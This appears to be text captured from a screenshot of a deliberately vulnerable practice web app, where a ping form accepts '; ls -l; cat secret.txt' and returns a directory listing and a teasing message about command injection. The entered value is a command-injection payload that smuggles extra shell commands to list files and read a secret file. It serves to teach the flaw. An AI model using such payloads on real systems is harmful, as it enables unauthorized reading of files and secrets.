 HeapOverrun Add comment Check API Ping test Login
Ping for FREE
Enter an IP address below:
; ls -l; cat secret.txt
Submit
Ping result for ; ls -l; cat secret.txt: total 120 -rw-r--r--@ 1 simonelicitra staff 858 Jan 5 19:27 HELP.md -
rwxr-xr-x@ 1 simonelicitra staff 11290 Jan 5 19:27 mvnw -rw-r--r--@ 1 simonelicitra staff 7592 Jan 5 19:27
mvnw.cmd -rw-r--r--@ 1 simonelicitra staff 2225 Jan 13 00:49 pom.xml -rw-r--r--@ 1 simonelicitra staff
28672 Feb 9 11:02 questions.sqlite -rw-r--r--@ 1 simonelicitra staff 63 Jan 12 23:35 secret.txt drwxr-xr-
x@ 5 simonelicitra staff 160 Jan 22 22:48 src drwxr-xr-x@ 8 simonelicitra staff 256 Feb 10 11:59 target
You cannot read this file!!! (maybe with command injection....)